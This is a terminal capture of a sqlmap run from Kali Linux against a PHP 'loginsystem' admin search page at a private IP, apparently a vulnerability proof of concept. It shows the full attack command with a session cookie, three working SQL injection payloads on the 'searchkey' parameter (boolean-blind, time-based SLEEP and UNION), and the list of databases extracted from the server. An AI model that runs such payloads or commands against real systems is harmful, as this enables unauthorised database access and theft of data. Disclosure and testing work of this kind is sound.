 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.16.109/loginsystem/admin/search-result.php" --data="searchkey=test" --cookie="PHPSESSID=pakmg0q2gnmjag2514g76fdmtd" --risk=3 --level=5 --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:35:27 /2025-07-10/
[15:35:27] [INFO] resuming back-end DBMS 'mysql'
[15:35:27] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.16.109/loginsystem/admin/logout.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchkey (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: searchkey=test') AND 9091=(SELECT (CASE WHEN (9091=9091) THEN 9091 ELSE (SELECT 4473 UNION SELECT 6225) END))-- DmaE
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchkey=test') AND (SELECT 8288 FROM (SELECT(SLEEP(5)))QXwn)-- zouc
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: searchkey=test') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7171,0x53694e50504a555344466a676d584c4b445a53446d624448637964667367585259654a4e62546642,0x71767a7871),NULL-- -
---
[15:35:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:35:27] [INFO] fetching database names
available databases [8]:
[*] information_schema
[*] japan
[*] loginsystem
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] srms
KALI